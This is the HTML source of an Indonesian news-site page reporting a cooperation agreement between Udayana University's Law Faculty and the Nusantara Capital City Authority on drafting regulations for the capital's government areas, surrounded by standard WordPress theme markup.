.search-submit, .category-label-group a:after, .posts-navigation .nav-links a, .category-label-group.bg-label a, .wp-block-button__link, .wp-block-button.is-style-outline .wp-block-button__link:hover, button, input[type="button"], input[type="reset"], input[type="submit"], .pagination .page-numbers.current, .pagination .page-numbers:hover, table #today, .tagcloud .tag-cloud-link:hover, .footer-go-to-top, .woocommerce ul.products li.product .button,
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
.woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .fairy-menu-social li a[href*="mailto:"], .ajax-pagination .show-more { background-color: #285caf; }.primary-border, .btn-primary-border, .site-header-v2,.wp-block-button.is-style-outline .wp-block-button__link, .site-header-bottom, .ajax-pagination .show-more { border-color: #285caf; }a:focus, button.slick-arrow:focus, input[type=text]:focus, input[type=email]:focus, input[type=password]:focus, input[type=search]:focus, input[type=file]:focus, input[type=number]:focus, input[type=datetime]:focus, input[type=url]:focus, select:focus, textarea:focus { outline-color: #285caf; }.entry-content a { text-decoration-color: #285caf; }.post-thumbnail a:focus img, .card_media a:focus img, article.sticky .card-blog-post { border-color: #285caf; }.site-title, .site-title a, h1.site-title a, p.site-title a,  .site-title a:visited { color: #blank; }.site-description { color: #0a0a0a; }
                    .card-bg-image:after, .card-bg-image.card-promo .card_media a:after{
                    background-image: linear-gradient(45deg, rgba(209,0,20,0.02), rgba(255,5,5,0.01));
                    }
                    
                    .entry-content a{
                   text-decoration: none;
                    }
                    body, button, input, select, optgroup, textarea { font-family: 'Muli'; }h1, h2, h3, h4, h5, h6, .entry-content h1 { font-family: 'Poppins'; }
</style>
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.6.2' media='all' />
<script src="https://suryadewata.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://suryadewata.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-5DDMNZK" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["suryadewata.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5DDMNZK");
</script>
<link rel="https://api.w.org/" href="https://suryadewata.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://suryadewata.com/wp-json/wp/v2/posts/7544" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://suryadewata.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://suryadewata.com/?p=7544' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://suryadewata.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuryadewata.com%2Fpenandatanganan-kerja-sama-fh-unud-dan-otorita-ibu-kota-nusantara%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://suryadewata.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuryadewata.com%2Fpenandatanganan-kerja-sama-fh-unud-dan-otorita-ibu-kota-nusantara%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}
					</style>
		<style id="custom-background-css">
body.custom-background { background-color: #edece6; }
</style>
	<link rel="icon" href="https://suryadewata.com/wp-content/uploads/2021/09/cropped-surya-dewata-32x32.png" sizes="32x32" />
<link rel="icon" href="https://suryadewata.com/wp-content/uploads/2021/09/cropped-surya-dewata-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://suryadewata.com/wp-content/uploads/2021/09/cropped-surya-dewata-180x180.png" />
<meta name="msapplication-TileImage" content="https://suryadewata.com/wp-content/uploads/2021/09/cropped-surya-dewata-270x270.png" />
		<style id="wp-custom-css">
			@media only screen and (max-width: 768px) {
    div.heateor_sss_sharing_container.heateor_sss_horizontal_sharing{        
        display: none!important;
    }
}		</style>
		</head>

<body class="post-template-default single single-post postid-7544 single-format-standard custom-background wp-custom-logo wp-embed-responsive ct-sticky-sidebar fairy-fontawesome-version-4 aa-prefix-surya-">

<div id="page" class="site">
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
            <section class="search-section">
            <div class="container">
                <button class="close-btn"><i class="fa fa-times"></i></button>
                <form role="search" method="get" class="search-form" action="https://suryadewata.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>            </div>
        </section>
            <header id="masthead" class="site-header text-center site-header-v2">
                            <section class="site-header-topbar">
                    <a href="#" class="top-header-toggle-btn">
                        <i class="fa fa-chevron-down" aria-hidden="true"></i>
                    </a>
                    <div class="container">
                        <div class="row">
                            <div class="col col-sm-2-3 col-md-2-3 col-lg-2-4">
                                        <nav class="site-header-top-nav">
            <ul id="menu-top-menu" class="site-header-top-menu"><li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a href="http://suryadewata.com/cara-beriklan">Cara Beriklan</a></li>
</ul>        </nav>
                                </div>
                            <div class="col col-sm-1-3 col-md-1-3 col-lg-1-4">
                                <div class="fairy-menu-social topbar-flex-grid">
                                            <button class="search-toggle"><i class="fa fa-search"></i></button>
                                    </div>
                            </div>
                        </div>
                    </div>
                </section>
            
        <div id="site-nav-wrap">
            <section id="site-navigation" class="site-header-top header-main-bar" >
                <div class="container">
                    <div class="row">
                        <div class="col-1-1">
                                    <div class="site-branding">
            <a href="https://suryadewata.com/" class="custom-logo-link" rel="home"><img width="946" height="167" src="https://suryadewata.com/wp-content/uploads/2022/10/surya-dewata-NEW-LOGO.png" class="custom-logo" alt="Surya Dewata" decoding="async" fetchpriority="high" srcset="https://suryadewata.com/wp-content/uploads/2022/10/surya-dewata-NEW-LOGO.png 946w, https://suryadewata.com/wp-content/uploads/2022/10/surya-dewata-NEW-LOGO-300x53.png 300w, https://suryadewata.com/wp-content/uploads/2022/10/surya-dewata-NEW-LOGO-768x136.png 768w, https://suryadewata.com/wp-content/uploads/2022/10/surya-dewata-NEW-LOGO-400x71.png 400w" sizes="(max-width: 946px) 100vw, 946px" /></a>                <p class="site-title"><a href="https://suryadewata.com/" rel="home">Surya Dewata</a></p>
                            <p class="site-description">Informasi aktual tanpa membual</p>
                    </div><!-- .site-branding -->

        <button id="menu-toggle-button" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
            <span class="line"></span>
            <span class="line"></span>
            <span class="line"></span>
        </button>
                            </div>

                    </div>
                </div>
            </section>

            <section class="site-header-bottom ">
                <div class="container">
                            <nav class="main-navigation">
            <ul id="primary-menu" class="nav navbar-nav nav-menu justify-content-center">
                <li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12"><a href="http://suryadewata.com/">Beranda</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://suryadewata.com/category/nasional/">Nasional</a></li>
<li id="menu-item-1745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1745"><a href="https://suryadewata.com/category/pariwisata/">Pariwisata</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://suryadewata.com/category/ekonomi/">Ekonomi</a></li>
<li id="menu-item-1743" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1743"><a href="https://suryadewata.com/category/pendidikan/">Pendidikan</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://suryadewata.com/category/hukum-kriminal/">Hukum dan Kriminal</a></li>
<li id="menu-item-1742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1742"><a href="https://suryadewata.com/category/pemerintah/">Pemerintah</a></li>
<li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://suryadewata.com/category/sosial-budaya/">Sosial budaya</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a href="https://suryadewata.com/category/opini/">Opini</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13"><a href="http://suryadewata.com/kontak">Kontak</a></li>
                <button class="close_nav"><i class="fa fa-times"></i></button>
            </ul>
        </nav><!-- #site-navigation -->

                </div>
            </section>
        </div>
            </header><!-- #masthead -->
    <div id="content" class="site-content">
    <main class="site-main">
        <section class="single-section sec-spacing">
            <div class="container">
                                <div class="row ">
                    <div id="primary" class="col-1-1 col-md-2-3">

                                        <div class="fairy-breadcrumb-wrapper">
                    <div class='breadcrumbs init-animate clearfix'><div id='fairy-breadcrumbs' class='clearfix'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://suryadewata.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://suryadewata.com/category/pendidikan/" itemprop="item"><span itemprop="name">Pendidikan</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://suryadewata.com/penandatanganan-kerja-sama-fh-unud-dan-otorita-ibu-kota-nusantara/" itemprop="item"><span itemprop="name">Penandatanganan Kerja Sama FH UNUD dan Otorita Ibu Kota Nusantara</span></a><meta itemprop="position" content="3" /></li></ul></div></div></div>                </div>

                        
<article id="post-7544" class="post-7544 post type-post status-publish format-standard has-post-thumbnail hentry category-pendidikan">
    <!-- for full single column card layout add [.card-full-width] class -->
    <div class="card card-blog-post card-full-width card-single-article">
                <figure class="card_media">
                
            <div class="post-thumbnail">
                <img width="1280" height="720" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2023/09/eec20c55578db6395d8a79db9eb48e2d-1.jpeg" class="lazy lazy-hidden attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://suryadewata.com/wp-content/uploads/2023/09/eec20c55578db6395d8a79db9eb48e2d-1.jpeg 1280w, https://suryadewata.com/wp-content/uploads/2023/09/eec20c55578db6395d8a79db9eb48e2d-1-300x169.jpeg 300w, https://suryadewata.com/wp-content/uploads/2023/09/eec20c55578db6395d8a79db9eb48e2d-1-1024x576.jpeg 1024w, https://suryadewata.com/wp-content/uploads/2023/09/eec20c55578db6395d8a79db9eb48e2d-1-768x432.jpeg 768w, https://suryadewata.com/wp-content/uploads/2023/09/eec20c55578db6395d8a79db9eb48e2d-1-1250x703.jpeg 1250w, https://suryadewata.com/wp-content/uploads/2023/09/eec20c55578db6395d8a79db9eb48e2d-1-400x225.jpeg 400w" sizes="(max-width: 1280px) 100vw, 1280px" /><noscript><img width="1280" height="720" src="https://suryadewata.com/wp-content/uploads/2023/09/eec20c55578db6395d8a79db9eb48e2d-1.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://suryadewata.com/wp-content/uploads/2023/09/eec20c55578db6395d8a79db9eb48e2d-1.jpeg 1280w, https://suryadewata.com/wp-content/uploads/2023/09/eec20c55578db6395d8a79db9eb48e2d-1-300x169.jpeg 300w, https://suryadewata.com/wp-content/uploads/2023/09/eec20c55578db6395d8a79db9eb48e2d-1-1024x576.jpeg 1024w, https://suryadewata.com/wp-content/uploads/2023/09/eec20c55578db6395d8a79db9eb48e2d-1-768x432.jpeg 768w, https://suryadewata.com/wp-content/uploads/2023/09/eec20c55578db6395d8a79db9eb48e2d-1-1250x703.jpeg 1250w, https://suryadewata.com/wp-content/uploads/2023/09/eec20c55578db6395d8a79db9eb48e2d-1-400x225.jpeg 400w" sizes="(max-width: 1280px) 100vw, 1280px" /></noscript>            </div><!-- .post-thumbnail -->

                </figure>
                    <div class="card_body">
            <div>
            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-84" href="https://suryadewata.com/category/pendidikan/"  rel="category tag">Pendidikan</a> </span></div>

            <h1 class="card_title">Penandatanganan Kerja Sama FH UNUD dan Otorita Ibu Kota Nusantara</h1>                            <div class="entry-meta">
                    <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://suryadewata.com/penandatanganan-kerja-sama-fh-unud-dan-otorita-ibu-kota-nusantara/" rel="bookmark"><time class="entry-date published" datetime="2023-09-26T11:02:38+08:00">26 September 2023</time><time class="updated" datetime="2023-09-26T11:02:39+08:00">26 September 2023</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://suryadewata.com/author/beritasuryadewata/">Surya Dewata</a></span></span>                </div><!-- .entry-meta -->
                        </div>

            <div class="entry-content">
                <div class="surya-before-content_5" id="surya-385976946"><img class="lazy lazy-hidden" decoding="async" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2024/09/WhatsApp-Image-2025-11-16-at-14.11.27_f2b2f8c9.jpg" alt=""  srcset="" data-srcset="https://suryadewata.com/wp-content/uploads/2024/09/WhatsApp-Image-2025-11-16-at-14.11.27_f2b2f8c9.jpg 1280w, https://suryadewata.com/wp-content/uploads/2024/09/WhatsApp-Image-2025-11-16-at-14.11.27_f2b2f8c9-300x300.jpg 300w, https://suryadewata.com/wp-content/uploads/2024/09/WhatsApp-Image-2025-11-16-at-14.11.27_f2b2f8c9-1024x1024.jpg 1024w, https://suryadewata.com/wp-content/uploads/2024/09/WhatsApp-Image-2025-11-16-at-14.11.27_f2b2f8c9-150x150.jpg 150w, https://suryadewata.com/wp-content/uploads/2024/09/WhatsApp-Image-2025-11-16-at-14.11.27_f2b2f8c9-768x768.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" width="1280" height="1280"   /><noscript><img decoding="async" src="https://suryadewata.com/wp-content/uploads/2024/09/WhatsApp-Image-2025-11-16-at-14.11.27_f2b2f8c9.jpg" alt=""  srcset="https://suryadewata.com/wp-content/uploads/2024/09/WhatsApp-Image-2025-11-16-at-14.11.27_f2b2f8c9.jpg 1280w, https://suryadewata.com/wp-content/uploads/2024/09/WhatsApp-Image-2025-11-16-at-14.11.27_f2b2f8c9-300x300.jpg 300w, https://suryadewata.com/wp-content/uploads/2024/09/WhatsApp-Image-2025-11-16-at-14.11.27_f2b2f8c9-1024x1024.jpg 1024w, https://suryadewata.com/wp-content/uploads/2024/09/WhatsApp-Image-2025-11-16-at-14.11.27_f2b2f8c9-150x150.jpg 150w, https://suryadewata.com/wp-content/uploads/2024/09/WhatsApp-Image-2025-11-16-at-14.11.27_f2b2f8c9-768x768.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" width="1280" height="1280"   /></noscript></div>
<p>Denpasar, Surya Dewata</p>



<p>Telah dilakukan penandatanganan kerja sama antara FH UNUD dan Otorita Ibu Kota Nusantara tentang Penyusunan Kebijakan Dalam Bidang Hukum dan Peraturan Terkait Pembagian Wilayah Pemerintahan pada Jumat (15/09/2023) di FH UNUD Kampus Denpasar. Adapun 3 orang yang hadir dari Tim Otorita Ibu Kota Nusantara: Ida Bagus Nyoman Wiswantanu (Kepala Unit Kerja Hukum dan Kepatuhan Otorita Ibu Kota Nusantara), Andhi Ardhani (Ahli Perancang Peraturan Perundang-undangan) da Tatu Aditya (Ahli Analis Kebijakan Hukum).</p>



<p>Tim Otorita Ibu Kota Nusantara diterima langsung oleh Dekan FH UNUD (Prof. Dr. Putu Gede Arya Sumerta Yasa, S.H., M.Hum) dan Prof. Dr. Ida Bagus Wyasa Putra, S.H., M.Hum). Kerja sama ini bertujuan untuk membentuk Tim pengkajian dan penyusunan rancangan Peraturan Presiden mengenai pembagian wilayah pemerintahan Ibu Kota Nusantara.</p>



<p>Sumber :<a href="https://www.unud.ac.id/in/berita-fakultas3657-Penandatanganan-Kerja-Sama-FH-UNUD-dan-Otorita-Ibu-Kota-Nusantara.html">https://www.unud.ac.id/in/berita-fakultas3657-Penandatanganan-Kerja-Sama-FH-UNUD-dan-Otorita-Ibu-Kota-Nusantara.html</a></p>
            </div>
            

        </div>
    </div>
                    <div class="related-post">
                                            <h2 class="post-title">Related Posts</h2>
                                        <div class="row">
                                                        <div class="col-1-1 col-sm-1-2 col-md-1-2">
                                    <div class="card card-blog-post card-full-width">
                                                                                    <figure class="card_media">
                                                <a href="https://suryadewata.com/hasil-riset-3-negara-pendidikan-agama-dinilai-gagal-bangun-empatikurikulum-cinta-jadi-solusi/">
                                                    <img width="800" height="600" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260106-WA0010-800x600.jpg" class="lazy lazy-hidden attachment-fairy-medium size-fairy-medium wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260106-WA0010-800x600.jpg 800w, https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260106-WA0010-300x225.jpg 300w, https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260106-WA0010-1024x768.jpg 1024w, https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260106-WA0010-768x576.jpg 768w, https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260106-WA0010-1536x1153.jpg 1536w, https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260106-WA0010.jpg 1599w" sizes="(max-width: 800px) 100vw, 800px" /><noscript><img width="800" height="600" src="https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260106-WA0010-800x600.jpg" class="attachment-fairy-medium size-fairy-medium wp-post-image" alt="" decoding="async" srcset="https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260106-WA0010-800x600.jpg 800w, https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260106-WA0010-300x225.jpg 300w, https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260106-WA0010-1024x768.jpg 1024w, https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260106-WA0010-768x576.jpg 768w, https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260106-WA0010-1536x1153.jpg 1536w, https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260106-WA0010.jpg 1599w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>                                                </a>
                                            </figure>
                                                                                <div class="card_body">
                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-84" href="https://suryadewata.com/category/pendidikan/"  rel="category tag">Pendidikan</a> </span></div>                                            <h4 class="card_title">
                                                <a href="https://suryadewata.com/hasil-riset-3-negara-pendidikan-agama-dinilai-gagal-bangun-empatikurikulum-cinta-jadi-solusi/">
                                                    Hasil Riset 3 Negara : Pendidikan Agama Dinilai Gagal Bangun EmpatiKurikulum Cinta Jadi Solusi                                                </a>
                                            </h4>
                                            <div class="entry-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://suryadewata.com/hasil-riset-3-negara-pendidikan-agama-dinilai-gagal-bangun-empatikurikulum-cinta-jadi-solusi/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-06T23:54:34+08:00">6 January 2026</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://suryadewata.com/author/beritasuryadewata/">Surya Dewata</a></span></span>                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                            <div class="col-1-1 col-sm-1-2 col-md-1-2">
                                    <div class="card card-blog-post card-full-width">
                                                                                    <figure class="card_media">
                                                <a href="https://suryadewata.com/upmi-bali-masih-buka-kuota-skss-jalur-miskin-hingga-akhir-september-2025/">
                                                    <img width="800" height="600" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2025/09/IMG-20250923-WA0008-1-800x600.jpg" class="lazy lazy-hidden attachment-fairy-medium size-fairy-medium wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="800" height="600" src="https://suryadewata.com/wp-content/uploads/2025/09/IMG-20250923-WA0008-1-800x600.jpg" class="attachment-fairy-medium size-fairy-medium wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>                                                </a>
                                            </figure>
                                                                                <div class="card_body">
                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-84" href="https://suryadewata.com/category/pendidikan/"  rel="category tag">Pendidikan</a> </span></div>                                            <h4 class="card_title">
                                                <a href="https://suryadewata.com/upmi-bali-masih-buka-kuota-skss-jalur-miskin-hingga-akhir-september-2025/">
                                                    UPMI Bali Masih Buka Kuota SKSS Jalur Miskin Hingga Akhir September 2025                                                </a>
                                            </h4>
                                            <div class="entry-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://suryadewata.com/upmi-bali-masih-buka-kuota-skss-jalur-miskin-hingga-akhir-september-2025/" rel="bookmark"><time class="entry-date published" datetime="2025-09-23T19:29:18+08:00">23 September 2025</time><time class="updated" datetime="2025-09-23T19:31:34+08:00">23 September 2025</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://suryadewata.com/author/beritasuryadewata/">Surya Dewata</a></span></span>                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                </div>

                                </div> <!-- .related-post -->
                <!-- Related Post Code Here -->

</article><!-- #post-7544 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://suryadewata.com/meredam-kepanikan-dan-ancaman-kehadiran-artificial-intelligence-ai-prodi-ilmu-komunikasi-menggelar-kuliah-umum-untuk-menaklukkan/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">Meredam Kepanikan dan Ancaman Kehadiran Artificial Intelligence (AI), Prodi Ilmu Komunikasi Menggelar Kuliah Umum untuk Menaklukkan</span></a></div><div class="nav-next"><a href="https://suryadewata.com/serap-aspirasi-rakyat-dari-pengacara-kini-maju-nyaleg-lewat-partai-demokrat/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">Serap Aspirasi Rakyat :  Dari Pengacara Kini Maju Nyaleg Lewat Partai Demokrat</span></a></div></div>
	</nav>                    </div>
                                            <div id="secondary" class="col-12 col-md-1-3 col-lg-1-3">
                            
<aside class="widget-area">
	<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://suryadewata.com/" class="wp-block-search__button-outside wp-block-search__icon-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Cari Berita</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button has-icon wp-element-button" type="submit" ><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
				</svg></button></div></form></section><section id="block-33" class="widget widget_block"><p><img class="lazy lazy-hidden" loading="lazy" decoding="async" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2024/04/Pengumuman-Koran-KO-KHISIN-1_002.jpg" alt=""  width="612" height="792"   /><noscript><img loading="lazy" decoding="async" src="https://suryadewata.com/wp-content/uploads/2024/04/Pengumuman-Koran-KO-KHISIN-1_002.jpg" alt=""  width="612" height="792"   /></noscript><img class="lazy lazy-hidden" loading="lazy" decoding="async" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2024/04/Pengumuman-Koran-KO-KHISIN-1_001.jpg" alt=""  width="612" height="792"   /><noscript><img loading="lazy" decoding="async" src="https://suryadewata.com/wp-content/uploads/2024/04/Pengumuman-Koran-KO-KHISIN-1_001.jpg" alt=""  width="612" height="792"   /></noscript></p>
</section><section id="fairy-latest-5" class="widget fairy-latest"><h2 class="widget-title">Berita Terkini</h2>

            <section class="latest-posts-block">
                                    <div class="list-post-block">
                        <ul class="list-post">
                                                            <li>
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://suryadewata.com/taksu-bali-menaklukan-dunia/">
                                                    <img width="150" height="150" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2026/01/Screenshot_20260118_185611-150x150.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="150" height="150" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2026/01/Screenshot_20260118_185611-150x150.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="150" height="150" src="https://suryadewata.com/wp-content/uploads/2026/01/Screenshot_20260118_185611-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript>                                                </a>
                                            </div><!-- Post thumb end -->
                                        
                                        <div class="post-content">
                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-16" href="https://suryadewata.com/category/pariwisata/"  rel="category tag">Pariwisata</a> </span></div>                                            <h3 class="post-title">
                                                <a href="https://suryadewata.com/taksu-bali-menaklukan-dunia/">Taksu Bali Menaklukan Dunia</a>
                                            </h3>
                                            <div class="post-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://suryadewata.com/taksu-bali-menaklukan-dunia/" rel="bookmark"><time class="entry-date published" datetime="2026-01-18T18:59:03+08:00">18 January 2026</time><time class="updated" datetime="2026-01-18T18:59:04+08:00">18 January 2026</time></a></span>                                            </div>

                                        </div><!-- Post content end -->
                                    </div><!-- Post block style end -->
                                </li><!-- Li 1 end -->

                                                            <li>
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://suryadewata.com/a-a-bagus-ngurah-agung-terpilih-jadi-ketua-fpk-provinsi-bali/">
                                                    <img width="150" height="150" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260113-WA0029-150x150.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="150" height="150" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260113-WA0029-150x150.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="150" height="150" src="https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260113-WA0029-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript>                                                </a>
                                            </div><!-- Post thumb end -->
                                        
                                        <div class="post-content">
